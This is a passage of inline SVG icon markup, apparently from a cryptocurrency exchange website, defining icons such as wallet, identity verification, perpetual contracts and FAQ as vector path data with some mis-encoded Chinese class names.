1.216-.235c.37-.164.662-.396.876-.698.22-.308.33-.675.33-1.102 0-.415-.1-.76-.302-1.037Z"/></g></g></symbol><symbol id="32px-shenfenrenzheng" viewBox="0 0 32 32" fill="none"><g class="32px-èº«ä»½è®¤è¯"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M11.482 10.36a2.611 2.611 0 1 0 0 5.221 2.611 2.611 0 0 0 0-5.222Zm-.811 2.61a.811.811 0 1 1 1.622 0 .811.811 0 0 1-1.622 0Zm-.9 3.22a2.678 2.678 0 0 0-2.678 2.679v.889c0 .988.801 1.788 1.79 1.788h5.333c.988 0 1.788-.8 1.788-1.788v-.89a2.678 2.678 0 0 0-2.677-2.677H9.77Zm-.878 2.679c0-.485.393-.878.878-.878h3.556c.484 0 .877.393.877.878v.877h-5.31v-.877Z" fill-rule="evenodd"/><path d="M17.316 12.444a.9.9 0 0 1 .9-.9h5.333a.9.9 0 1 1 0 1.8h-5.334a.9.9 0 0 1-.9-.9Zm2.677 6.211a.9.9 0 1 0 0 1.8h3.556a.9.9 0 0 0 0-1.8h-3.556Zm-.9-2.655a.9.9 0 0 1 .9-.9h3.556a.9.9 0 0 1 0 1.8h-3.556a.9.9 0 0 1-.9-.9Z"/><path clip-rule="evenodd" d="M6.882 5.322a3.789 3.789 0 0 0-3.789 3.789v13.778a3.789 3.789 0 0 0 3.79 3.789h18.221a3.789 3.789 0 0 0 3.79-3.79V9.112a3.789 3.789 0 0 0-3.79-3.789H6.882ZM4.893 9.111a1.99 1.99 0 0 1 1.99-1.989h18.221c1.099 0 1.99.89 1.99 1.989v13.778a1.99 1.99 0 0 1-1.99 1.989H6.882a1.989 1.989 0 0 1-1.989-1.99V9.112Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-APIs" viewBox="0 0 32 32" fill="none"><g class="32px-APIs"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M8.087 12.856C8.796 9.154 11.774 6.4 15.316 6.4c2.93 0 5.606 1.983 6.743 4.816a2.16 2.16 0 0 0 1.483 1.282c.388.097.764.24 1.123.425C26.642 13.94 28.1 16.229 28.1 19c0 1.439-.528 3.128-1.492 4.442-.957 1.303-2.276 2.158-3.862 2.158H18.08a.9.9 0 1 0 0 1.8h4.666c2.308 0 4.116-1.263 5.313-2.893 1.189-1.62 1.841-3.68 1.841-5.507 0-3.391-1.788-6.328-4.412-7.678a7.055 7.055 0 0 0-1.508-.57.361.361 0 0 1-.25-.206C22.352 7.116 19.07 4.6 15.315 4.6c-4.54 0-8.152 3.506-8.997 7.917a.362.362 0 0 1-.196.242C3.767 13.99 2.1 16.68 2.1 19.75c0 4.168 3.064 7.65 7.058 7.65h2.88a.9.9 0 0 0 0-1.8h-2.88C6.31 25.6 3.9 23.082 3.9 19.75c0-2.435 1.327-4.491 3.057-5.396a2.16 2.16 0 0 0 1.13-1.498Z"/><path clip-rule="evenodd" d="M9.728 21.615a.738.738 0 1 1-1.401-.465l1.753-5.126a1.321 1.321 0 0 1 2.5 0l1.751 5.126a.738.738 0 1 1-1.402.465l-.348-1.083h-2.504l-.349 1.083Zm1.63-4.885.851 2.647h-1.76l.854-2.647h.054Zm4.142 4.664a.733.733 0 1 0 1.466 0V19.86h1.232c.533 0 .987-.1 1.361-.297.377-.199.665-.475.863-.83.2-.356.298-.766.298-1.23 0-.465-.098-.875-.294-1.23a2.05 2.05 0 0 0-.846-.837c-.37-.203-.819-.304-1.345-.304h-1.868a.867.867 0 0 0-.867.866v5.397Zm1.466-2.72h.995c.282 0 .515-.05.698-.148a.97.97 0 0 0 .413-.413c.092-.177.139-.381.139-.611 0-.233-.047-.435-.14-.608a.93.93 0 0 0-.412-.407c-.185-.098-.42-.147-.704-.147h-.989v2.333Z" fill-rule="evenodd"/><path d="M23.532 15.864a.733.733 0 0 0-1.465 0v5.53a.733.733 0 0 0 1.465 0v-5.53Z"/></g></g></symbol><symbol id="32px-hezuohuoban" viewBox="0 0 32 32" fill="none"><g class="32px-åä½ä¼ä¼´"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M15.14 14.379a5.19 5.19 0 1 0 0-10.38 5.19 5.19 0 0 0 0 10.38Zm0-1.8a3.39 3.39 0 1 0 0-6.779 3.39 3.39 0 0 0 0 6.779Z" fill-rule="evenodd"/><path d="M11.678 18.411A4.778 4.778 0 0 0 6.9 23.19v3.494a.9.9 0 1 1-1.8 0V23.19a6.578 6.578 0 0 1 6.578-6.579h1.655a.9.9 0 0 1 0 1.8h-1.655Z"/><path clip-rule="evenodd" d="M20.72 18.458a3.242 3.242 0 1 0-4.586 4.585l4.258 4.258a1.39 1.39 0 0 0 1.966 0l4.258-4.258a3.242 3.242 0 0 0-4.585-4.585l-.656.655-.655-.655Zm-3.093 1.092a1.442 1.442 0 0 1 1.82.18l1.928 1.929 1.929-1.929a1.442 1.442 0 0 1 2.04 2.04l-3.969 3.968-3.968-3.968a1.442 1.442 0 0 1 .22-2.22Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-kuaixun" viewBox="0 0 32 32" fill="none"><g class="32px-å¿«è®¯"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M8.602 6.78a2.482 2.482 0 0 1 2.482-2.482h14.061A2.664 2.664 0 0 1 27.81 6.96v15.49c0 2.9-2.352 5.251-5.252 5.251H14.5a.9.9 0 0 1 0-1.8h8.057a3.452 3.452 0 0 0 3.452-3.451V6.96a.864.864 0 0 0-.864-.863h-14.06a.682.682 0 0 0-.683.682v17.663c0 .736-.174 1.348-.482 1.84a2.88 2.88 0 0 1-1.1 1.018 3.493 3.493 0 0 1-1.507.401h-.021l-.001-.9.001.9c-1.316 0-2.186-.599-2.69-1.349a3.6 3.6 0 0 1-.593-1.91v-6.644a2.7 2.7 0 0 1 2.7-2.699h.11a.9.9 0 1 1 0 1.8h-.11a.9.9 0 0 0-.9.9v6.643c0 .172.064.575.287.906.185.277.506.551 1.188.553l.034-.002a1.698 1.698 0 0 0 .655-.187c.165-.088.312-.21.42-.383.107-.17.209-.443.209-.887V6.78Z"/><path d="M13.1 12a.9.9 0 0 1 .9-.9h8a.9.9 0 1 1 0 1.8h-8a.9.9 0 0 1-.9-.9Zm.9 4.12a.9.9 0 0 0 0 1.8h4.5a.9.9 0 0 0 0-1.8H14Z"/></g></g></symbol><symbol id="32px-heyuegendan" viewBox="0 0 32 32" fill="none"><g class="32px-åçº¦è·å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M13.1 20.5a.9.9 0 0 1 .9-.9h9a.9.9 0 1 1 0 1.8h-9a.9.9 0 0 1-.9-.9Zm10.611-8.449a.9.9 0 0 0-1.422-1.102l-2.222 2.866a.068.068 0 0 1-.046.023.073.073 0 0 1-.054-.014l-1.758-1.383-.007-.005a1.867 1.867 0 0 0-2.62.335l-2.295 2.978a.9.9 0 1 0 1.426 1.099l2.293-2.976a.068.068 0 0 1 .094-.013l1.759 1.384.006.005a1.875 1.875 0 0 0 2.615-.318l.005-.007 2.226-2.872Z"/><path clip-rule="evenodd" d="M8.695 7.407A3.407 3.407 0 0 1 12.103 4h12.489a3.407 3.407 0 0 1 3.407 3.407v17.186A3.407 3.407 0 0 1 24.592 28H9.41a.906.906 0 0 1-.161.013A5.265 5.265 0 0 1 8.936 28h-.24v-.022a5.205 5.205 0 0 1-4.596-5.17v-6.036a2.604 2.604 0 0 1 2.604-2.604h1.991v-6.76ZM12.103 5.8h12.489c.887 0 1.607.72 1.607 1.607v17.186c0 .887-.72 1.607-1.607 1.607H10.495V7.407c0-.887.72-1.607 1.608-1.607ZM8.695 15.968H6.704a.804.804 0 0 0-.804.804v6.037a3.405 3.405 0 0 0 2.795 3.35v-10.19Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-guanyuGT" viewBox="0 0 32 32" fill="none"><g class="32px-å³äºGT"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M14.14 5.768a2.188 2.188 0 0 1 2.298 0l7.288 4.501a.9.9 0 0 0 .946-1.531l-7.288-4.502a3.988 3.988 0 0 0-4.19 0L5.991 8.684A3.988 3.988 0 0 0 4.1 12.077v8.054a3.99 3.99 0 0 0 1.894 3.394l6.905 4.26h.002l.289.18c1.285.798 2.911.8 4.198.005l7.197-4.445a3.988 3.988 0 0 0 1.892-3.393V16.27l1.857-.743a.9.9 0 0 0-.668-1.671l-5.296 2.118a.9.9 0 0 0 .669 1.671l1.638-.655v3.14c0 .76-.392 1.463-1.038 1.862l-7.197 4.445a2.188 2.188 0 0 1-2.303-.002l-.29-.18-6.91-4.263A2.188 2.188 0 0 1 5.9 20.13v-8.054c0-.759.393-1.463 1.038-1.861l7.201-4.448Z"/><path d="M15.5 10.6a.9.9 0 0 1 .9.9V18a.9.9 0 0 1-1.8 0v-6.5a.9.9 0 0 1 .9-.9Zm0 11.2a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"/></g></g></symbol><symbol id="32px-saishizhongxin" viewBox="0 0 32 32" fill="none"><g class="32px-èµäºä¸­å¿"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M11.208 5.88c-1.09 0-1.975.883-1.975 1.974v6.709c0 .887.12 1.67.475 2.31.853 1.539 2.462 3.33 4.892 3.836 1.164.242 2.3 1.221 2.3 2.635v2.777h4.85a.9.9 0 1 1 0 1.8h-11.5a.9.9 0 0 1 0-1.8h4.85v-2.777c0-.347-.308-.757-.867-.873-3.129-.65-5.103-2.927-6.1-4.726a5.236 5.236 0 0 1-.517-1.378 4.734 4.734 0 0 1-4.016-4.68V9.706c0-.99.803-1.792 1.793-1.792h2.04v-.059a3.775 3.775 0 0 1 3.775-3.775h9.584a3.775 3.775 0 0 1 3.775 3.775v.059h2.04c.99 0 1.793.802 1.793 1.792v1.983a4.734 4.734 0 0 1-4.03 4.681 4.93 4.93 0 0 1-.506 1.279c-.687 1.196-1.82 2.588-3.463 3.554a.9.9 0 1 1-.913-1.55c1.31-.772 2.243-1.904 2.816-2.9.343-.598.463-1.341.463-2.19V7.855c0-1.09-.884-1.975-1.975-1.975h-9.584ZM7.433 9.712v4.767A2.935 2.935 0 0 1 5.4 11.688V9.713h2.033Zm17.134 0H26.6v1.975a2.935 2.935 0 0 1-2.033 2.792V9.713Z"/><path d="M12.73 11.597a2.162 2.162 0 0 0 0 3.056l1.736 1.735a2.162 2.162 0 0 0 3.056 0l1.735-1.735a2.162 2.162 0 0 0 0-3.056l-1.735-1.735a2.161 2.161 0 0 0-3.056 0l-1.735 1.735Zm3.008-.462-1.734 1.734a.362.362 0 0 0 0 .512l1.734 1.735c.142.14.37.14.512 0l1.735-1.735a.362.362 0 0 0 0-.512l-1.735-1.734a.362.362 0 0 0-.512 0Z"/></g></g></symbol><symbol id="32px-renwuguangchang" viewBox="0 0 32 32" fill="none"><g class="32px-ä»»å¡å¹¿åº"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M8.75 4.1A3.9 3.9 0 0 0 4.85 8v14.999a3.9 3.9 0 0 0 3.9 3.9h6a.9.9 0 1 0 0-1.8h-6a2.1 2.1 0 0 1-2.1-2.1V8c0-1.16.94-2.1 2.1-2.1h13.18c1.16 0 2.1.94 2.1 2.1v5a.9.9 0 0 0 1.8 0V8a3.9 3.9 0 0 0-3.9-3.9H8.75Z"/><path d="M10.25 10.1a.9.9 0 1 0 0 1.8h8a.9.9 0 0 0 0-1.8h-8Zm-.9 5.9a.9.9 0 0 1 .9-.9h4.5a.9.9 0 1 1 0 1.8h-4.5a.9.9 0 0 1-.9-.9Z"/><path clip-rule="evenodd" d="M20.75 17.1a2.4 2.4 0 0 0-2.4 2.4v6.653c0 .58.27 1.147.843 1.428.528.259 1.113.175 1.588-.043l1.94-.901h.006a.274.274 0 0 1 .046 0h.007l1.936.9h.003c.475.219 1.06.303 1.588.044.573-.281.843-.848.843-1.428V19.5a2.4 2.4 0 0 0-2.4-2.4h-4Zm-.6 2.4a.6.6 0 0 1 .6-.6h4a.6.6 0 0 1 .6.6v6.346l-1.84-.855-.006-.003a1.841 1.841 0 0 0-.754-.153c-.226 0-.5.037-.754.153l-.005.003-1.84.855V19.5Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-qianbao" viewBox="0 0 32 32" fill="none"><g class="32px-é±å"><path clip-rule="evenodd" class="normal" d="M7.648 4.7a3.55 3.55 0 0 0-3.497 2.945.898.898 0 0 0-.05.3v15.01a4.284 4.284 0 0 0 4.283 4.283h15.233a4.284 4.284 0 0 0 4.283-4.283v-8.676a4.284 4.284 0 0 0-4.283-4.283h-.534V8.138A3.438 3.438 0 0 0 19.646 4.7H7.648ZM26.1 15.775V14.28a2.483 2.483 0 0 0-2.483-2.484H7.648a3.532 3.532 0 0 1-1.748-.46v11.619a2.484 2.484 0 0 0 2.484 2.483h15.233a2.484 2.484 0 0 0 2.483-2.483v-.81h-4.905a3.185 3.185 0 0 1 0-6.37H26.1Zm0 1.8v2.77h-4.905a1.385 1.385 0 1 1 0-2.77H26.1ZM7.648 9.996h13.636V8.138c0-.905-.734-1.638-1.638-1.638H7.648a1.748 1.748 0 0 0 0 3.496Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-wodegongdan" viewBox="0 0 32 32" fill="none"><g class="32px-æçå·¥å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M10.015 11.182a.9.9 0 0 1 .9-.9h8.831a.9.9 0 1 1 0 1.8h-8.83a.9.9 0 0 1-.9-.9Zm.9 4.398a.9.9 0 0 0 0 1.8h5.3a.9.9 0 0 0 0-1.8h-5.3Z"/><path clip-rule="evenodd" d="M5.6 7.65A3.55 3.55 0 0 1 9.15 4.1h13.7a3.55 3.55 0 0 1 3.55 3.55v16.7a3.55 3.55 0 0 1-3.55 3.55H9.15a3.55 3.55 0 0 1-3.55-3.55V7.65ZM9.15 5.9A1.75 1.75 0 0 0 7.4 7.65v16.7c0 .967.783 1.75 1.75 1.75h13.7a1.75 1.75 0 0 0 1.75-1.75V7.65a1.75 1.75 0 0 0-1.75-1.75H9.15Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-shipan" viewBox="0 0 32 32" fill="none"><g class="32px-å®ç"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M24.55 4.5a.85.85 0 0 0-1.7 0v.519H21.5a.85.85 0 0 0-.85.85v5.522c0 .47.38.85.85.85h1.35v.506a.85.85 0 1 0 1.7 0v-.506h.884c1.229 0 2.426-.902 2.426-2.23 0-.758-.381-1.37-.933-1.76.151-.302.237-.643.237-1.002 0-1.142-.98-2.23-2.23-2.23h-.385V4.5Zm.884 6.04h-1.59a.86.86 0 0 0-.29 0H22.35V9.48h3.084c.511 0 .726.336.726.53 0 .187-.22.53-.726.53ZM22.35 7.78h2.583a.53.53 0 0 0 .53-.53c0-.252-.266-.532-.53-.532H22.35V7.78Z" fill-rule="evenodd"/><path d="M11 4.1A6.9 6.9 0 0 0 4.1 11v11a5.9 5.9 0 0 0 5.9 5.9h12a5.9 5.9 0 0 0 5.9-5.9v-6a.9.9 0 0 0-1.8 0v6a4.1 4.1 0 0 1-4.1 4.1H10A4.1 4.1 0 0 1 5.9 22V11A5.1 5.1 0 0 1 11 5.9h6.059a.9.9 0 1 0 0-1.8H11Z"/><path d="M22.37 15.551a.9.9 0 0 0-1.422-1.102l-2.757 3.555a.308.308 0 0 1-.424.049l-2.182-1.717-.007-.005a2.1 2.1 0 0 0-2.947.377L9.787 20.4a.9.9 0 0 0 1.426 1.098l2.843-3.69a.3.3 0 0 1 .42-.056l2.182 1.718.006.005a2.108 2.108 0 0 0 2.94-.357l.006-.007 2.76-3.56Z"/></g></g></symbol><symbol id="32px-shebeiguanli" viewBox="0 0 32 32" fill="none"><g class="32px-è®¾å¤ç®¡ç"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.1 8A3.9 3.9 0 0 1 8 4.1h13.18a3.9 3.9 0 0 1 3.9 3.9v5a.9.9 0 0 1-1.8 0V8a2.1 2.1 0 0 0-2.1-2.1H8A2.1 2.1 0 0 0 5.9 8v15.5c0 1.16.94 2.1 2.1 2.1h5a.9.9 0 1 1 0 1.8H8a3.9 3.9 0 0 1-3.9-3.9V8Z"/><path d="M11.8 9.1a.9.9 0 0 0 0 1.8h5.555a.9.9 0 0 0 0-1.8H11.8Zm9.9 14.5a1.4 1.4 0 1 0 0-2.8 1.4 1.4 0 0 0 0 2.8Z"/><path clip-rule="evenodd" d="M17.832 27.115c.298.506.841.817 1.428.817h4.73c.587 0 1.13-.31 1.428-.817l2.338-3.975a1.656 1.656 0 0 0 0-1.68l-2.338-3.974a1.656 1.656 0 0 0-1.428-.817h-4.73c-.587 0-1.13.311-1.428.817l-2.338 3.975a1.656 1.656 0 0 0 0 1.68l2.338 3.974Zm6.076-.983h-4.566L17.088 22.3l2.254-3.832h4.566l2.254 3.832-2.254 3.83Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-GateCard" viewBox="0 0 32 32" fill="none"><g class="32px-Gate Card"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M3.6 9.674A3.775 3.775 0 0 1 7.375 5.9h17.25A3.775 3.775 0 0 1 28.4 9.674v12.618a3.775 3.775 0 0 1-3.775 3.775H7.375A3.775 3.775 0 0 1 3.6 22.292v-4.791a.9.9 0 1 1 1.8 0v4.791c0 1.091.884 1.975 1.975 1.975h17.25c1.09 0 1.975-.884 1.975-1.975V9.674c0-1.09-.884-1.975-1.975-1.975H7.375c-1.09 0-1.975.885-1.975 1.975v.802c0 .738.598 1.336 1.336 1.336h16.325a.9.9 0 1 1 0 1.8H6.736A3.136 3.136 0 0 1 3.6 10.476v-.802Z"/><path d="M11.871 20.797a1.925 1.925 0 0 1 0-3.85v-1.575a3.5 3.5 0 1 0 3.5 3.5h-1.575a1.925 1.925 0 0 1-1.925 1.925Z"/><path d="M13.767 18.873h-1.896v-1.896h1.896v1.896Z"/></g></g></symbol><symbol id="32px-yongxuheyue" viewBox="0 0 32 32" fill="none"><g class="32px-æ°¸ç»­åçº¦"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.6 7.56a3.9 3.9 0 0 1 3.9-3.9h13.18a3.9 3.9 0 0 1 3.9 3.9v7.395a2.104 2.104 0 0 1-2.103 2.103h-4.7a.304.304 0 0 0-.304.304v8.59l2.152-2.096a2.104 2.104 0 0 1 2.96.023l2.015 2.026V20.42a.9.9 0 1 1 1.8 0v6.208c0 1.34-1.622 2.009-2.566 1.059l-2.526-2.539a.304.304 0 0 0-.427-.003l-2.659 2.59c-.951.927-2.55.253-2.55-1.076v-9.297c0-1.162.942-2.103 2.104-2.103h4.7a.304.304 0 0 0 .304-.304V7.56a2.1 2.1 0 0 0-2.1-2.1H8.5a2.1 2.1 0 0 0-2.1 2.1v15a2.1 2.1 0 0 0 2.1 2.1h3.596a.9.9 0 1 1 0 1.8H8.5a3.9 3.9 0 0 1-3.9-3.9v-15Z"/><path d="M9.08 10.005a.9.9 0 0 1 .9-.9h9.427a.9.9 0 1 1 0 1.8H9.98a.9.9 0 0 1-.9-.9Zm.9 3.741a.9.9 0 1 0 0 1.8h3.18a.9.9 0 1 0 0-1.8H9.98Z"/></g></g></symbol><symbol id="32px-FAQ" viewBox="0 0 32 32" fill="none"><g class="32px-FAQ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M12.978 14.731a.79.79 0 1 1 1.117 1.117.79.79 0 0 1-1.117-1.117Zm-1.246-6.087A2.683 2.683 0 0 1 13.5 8c.663 0 1.299.232 1.768.644.469.413.732.973.732 1.556 0 .866-.31 1.322-1.109 2.024l-.123.11c-.463.422-.586.635-.586 1.066 0 .16-.072.312-.2.424A.731.731 0 0 1 13.5 14a.731.731 0 0 1-.482-.176.566.566 0 0 1-.2-.424c0-.866.311-1.322 1.11-2.024l.122-.11c.464-.422.586-.635.586-1.066 0-.265-.12-.52-.332-.707A1.22 1.22 0 0 0 13.5 9.2c-.301 0-.59.105-.803.293a.943.943 0 0 0-.333.707l-.007.082a.587.587 0 0 1-.245.383.745.745 0 0 1-.477.133.723.723 0 0 1-.451-.189A.563.563 0 0 1 11 10.2c0-.583.264-1.143.732-1.556Z"/><path clip-rule="evenodd" d="M3.6 7.055c0-1.202.975-2.177 2.178-2.177h14.944c1.203 0 2.178.975 2.178 2.177V9.99h3.322c1.203 0 2.178.975 2.178 2.178v14.055a.9.9 0 0 1-1.475.692l-4.259-3.538a.38.38 0 0 0-.242-.087H12.167a2.178 2.178 0 0 1-2.178-2.178V21a.9.9 0 1 1 1.8 0v.111c0 .209.17.378.378.378h10.257a2.18 2.18 0 0 1 1.392.503l2.784 2.312V12.167a.378.378 0 0 0-.378-.378H22.9v4.933a2.178 2.178 0 0 1-2.178 2.178H9.576a.38.38 0 0 0-.242.087l-4.259 3.539a.9.9 0 0 1-1.475-.692V7.055Zm2.178-.377a.378.378 0 0 0-.378.377v12.86l2.784-2.312a2.18 2.18 0 0 1 1.392-.503h11.146c.209 0 .378-.17.378-.378V7.055a.378.378 0 0 0-.378-.377H5.778Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-duanxinyanzhengma" viewBox="0 0 32 32" fill="none"><g class="32px-ç­ä¿¡éªè¯ç "><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M13.432 8.93a.9.9 0 1 0 0 1.8h5.135a.9.9 0 1 0 0-1.8h-5.135Z"/><path clip-rule="evenodd" d="M5.6 8.77a4.11 4.11 0 0 1 4.11-4.11h12.58a4.11 4.11 0 0 1 4.11 4.11v14.892a4.11 4.11 0 0 1-4.11 4.11H9.71a4.11 4.11 0 0 1-4.11-4.11V8.77Zm4.11-2.31A2.31 2.31 0 0 0 7.4 8.77v11.713h17.2V8.77a2.31 2.31 0 0 0-2.31-2.31H9.71ZM7.4 23.663v-1.379h17.2v1.38a2.31 2.31 0 0 1-2.31 2.309H9.71a2.31 2.31 0 0 1-2.31-2.31Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-dongtai" viewBox="0 0 32 32" fill="none"><g class="32px-å¨æ"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M22.32 10.872a.9.9 0 0 0-1.192-1.191l-7.563 3.437a.9.9 0 0 0-.447.447l-3.437 7.563a.9.9 0 0 0 1.192 1.191l7.562-3.437a.9.9 0 0 0 .447-.447l3.437-7.563Zm-10.007 8.816 2.304-5.07 5.07-2.306-2.304 5.07-5.07 2.305Z"/><path d="M16 3.1C8.876 3.1 3.1 8.876 3.1 16c0 7.124 5.776 12.9 12.9 12.9 7.125 0 12.9-5.776 12.9-12.9 0-7.124-5.775-12.9-12.9-12.9ZM4.9 16C4.9 9.87 9.87 4.9 16 4.9S27.1 9.87 27.1 16 22.13 27.1 16 27.1 4.9 22.13 4.9 16Z"/></g></g></symbol><symbol id="32px-dashuju" viewBox="0 0 32 32" fill="none"><g class="32px-å¤§æ°æ®"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.1 8.705a4.2 4.2 0 0 1 4.2-4.2h15.4a4.2 4.2 0 0 1 4.2 4.2v15.592a4.415 4.415 0 0 1-3.873 4.382.9.9 0 1 1-.221-1.786 2.615 2.615 0 0 0 2.294-2.596V8.705a2.4 2.4 0 0 0-2.4-2.4H8.3a2.4 2.4 0 0 0-2.4 2.4V24.45c0 1.134.92 2.054 2.054 2.054h10.162a1.3 1.3 0 0 0 1.3-1.3v-7.486a.9.9 0 0 1 1.8 0v7.486a3.1 3.1 0 0 1-3.1 3.1H7.954A3.854 3.854 0 0 1 4.1 24.45V8.705Z"/><path d="M15.343 10.65a.9.9 0 0 1 .9.9v9.709a.9.9 0 0 1-1.8 0V11.55a.9.9 0 0 1 .9-.9Zm-4.435 2.884a.9.9 0 0 1 .9.9v6.825a.9.9 0 0 1-1.8 0v-6.825a.9.9 0 0 1 .9-.9Z"/></g></g></symbol><symbol id="32px-gerenzhongxin" viewBox="0 0 32 32" fill="none"><g class="32px-ä¸ªäººä¸­å¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M15.464 14.345a5.373 5.373 0 1 0 0-10.747 5.373 5.373 0 0 0 0 10.747Zm0-1.8a3.573 3.573 0 1 0 0-7.147 3.573 3.573 0 0 0 0 7.147Z" fill-rule="evenodd"/><path d="M22.305 19.17a3.229 3.229 0 1 0 3.229 3.23h2.152a5.381 5.381 0 1 1-5.381-5.382v2.152h3.229v3.23l-3.229-.001V19.17ZM6.9 23.468a4.98 4.98 0 0 1 4.98-4.98h2.922a.9.9 0 0 0 0-1.8H11.88a6.78 6.78 0 0 0-6.78 6.78v3.618a.9.9 0 0 0 1.8 0v-3.618Z"/></g></g></symbol><symbol id="32px-heyuexinhaozhuizong" viewBox="0 0 32 32" fill="none"><g class="32px-åçº¦ä¿¡å·è¿½è¸ª"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M15.937 17.673a1.74 1.74 0 0 0 1.736-1.735 1.74 1.74 0 0 0-1.736-1.736 1.74 1.74 0 0 0-1.735 1.736 1.74 1.74 0 0 0 1.735 1.735Z"/><path clip-rule="evenodd" d="M15.937 10.188a5.749 5.749 0 0 0-5.75 5.75 5.749 5.749 0 0 0 5.75 5.75 5.749 5.749 0 0 0 5.75-5.75 5.749 5.749 0 0 0-5.75-5.75Zm-3.95 5.75a3.949 3.949 0 0 1 3.95-3.95 3.949 3.949 0 0 1 3.95 3.95 3.949 3.949 0 0 1-3.95 3.95 3.949 3.949 0 0 1-3.95-3.95Z" fill-rule="evenodd"/><path clip-rule="evenodd" d="M16.837 3.812a.9.9 0 1 0-1.8 0v1.563c-5.434.456-9.7 5.01-9.7 10.562 0 3.168 1.389 6.011 3.59 7.953L6.8 27.616a.9.9 0 0 0 1.562.893l2.023-3.54a10.554 10.554 0 0 0 5.553 1.568c2.077 0 4.014-.596 5.65-1.628l2.056 3.6a.9.9 0 1 0 1.563-.893l-2.173-3.803a10.573 10.573 0 0 0 3.504-7.876c0-5.553-4.265-10.106-9.7-10.562V3.812Zm-9.7 12.125c0-4.862 3.938-8.8 8.8-8.8 4.863 0 8.8 3.938 8.8 8.8s-3.937 8.8-8.8 8.8a8.797 8.797 0 0 1-8.8-8.8Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-jiandanhaoyong" viewBox="0 0 32 32" fill="none"><g class="32px-ç®åå¥½ç¨"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M15.5 5.4C9.922 5.4 5.4 9.922 5.4 15.5c0 5.578 4.522 10.1 10.1 10.1a.9.9 0 1 1 0 1.8c-6.572 0-11.9-5.328-11.9-11.9S8.928 3.6 15.5 3.6s11.9 5.328 11.9 11.9a.9.9 0 1 1-1.8 0c0-5.578-4.522-10.1-10.1-10.1Z"/><path d="M15.5 10.926a4.574 4.574 0 1 0 0 9.148.9.9 0 0 1 0 1.8 6.374 6.374 0 1 1 6.374-6.374.9.9 0 1 1-1.8 0 4.574 4.574 0 0 0-4.574-4.574Z"/><path clip-rule="evenodd" d="M19.856 17.62c-1.12-.467-2.23.688-1.716 1.788l3.536 7.588c.476 1.021 1.927 1.024 2.407.005l1.127-2.397 2.287-1.567a1.329 1.329 0 0 0-.238-2.322l-7.403-3.094Zm3.026 7.703-2.597-5.572 5.48 2.29-1.774 1.217a.9.9 0 0 0-.305.359l-.803 1.706Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-jiedaifuwu" viewBox="0 0 32 32" fill="none"><g class="32px-åè´·æå¡"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M22.09 6.03a3.021 3.021 0 1 0-4.272 4.273l3.856 3.857a1.344 1.344 0 0 0 1.901 0l3.856-3.857a3.021 3.021 0 1 0-4.273-4.272l-.533.534-.534-.534Zm-2.813 1.12a1.221 1.221 0 0 1 1.54.154l1.808 1.806 1.806-1.806a1.221 1.221 0 0 1 1.727 1.727l-3.533 3.534L19.09 9.03a1.221 1.221 0 0 1 .186-1.88Z" fill-rule="evenodd"/><path d="M5 11.1a.9.9 0 0 1 .9.9v1.585h4.957c1.25 0 2.395.707 2.954 1.826l.345.689h2.4c1.213 0 2.336.64 2.955 1.682l1.811 3.05 3.88-.435a2.833 2.833 0 0 1 1.112 5.535l-4.336 1.27a15.9 15.9 0 0 1-9.218-.083l-4.029-1.26a.9.9 0 1 1 .538-1.718l4.029 1.26a14.1 14.1 0 0 0 8.174.074l4.336-1.27a1.033 1.033 0 0 0-.406-2.019l-4.457.5a.897.897 0 0 1-.149.004l-5.345-.291a.9.9 0 1 1 .098-1.798l3.661.2-1.247-2.1a1.635 1.635 0 0 0-1.406-.801h-2.958a.9.9 0 0 1-.805-.497l-.593-1.187a1.503 1.503 0 0 0-1.344-.83H5.906L5.9 27a.9.9 0 1 1-1.8 0V12a.9.9 0 0 1 .9-.9Z"/></g></g></symbol><symbol id="32px-nianduzhangdan" viewBox="0 0 32 32" fill="none"><g class="32px-å¹´åº¦è´¦å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.85 8a3.9 3.9 0 0 1 3.9-3.9h13.18a3.9 3.9 0 0 1 3.9 3.9v8.5a.9.9 0 0 1-1.8 0V8a2.1 2.1 0 0 0-2.1-2.1H8.75A2.1 2.1 0 0 0 6.65 8v14.999c0 1.16.94 2.1 2.1 2.1H9a.9.9 0 0 1 0 1.8h-.25a3.9 3.9 0 0 1-3.9-3.9V8Z"/><path d="M9.35 11a.9.9 0 0 1 .9-.9h8a.9.9 0 1 1 0 1.8h-8a.9.9 0 0 1-.9-.9Zm.9 4.1a.9.9 0 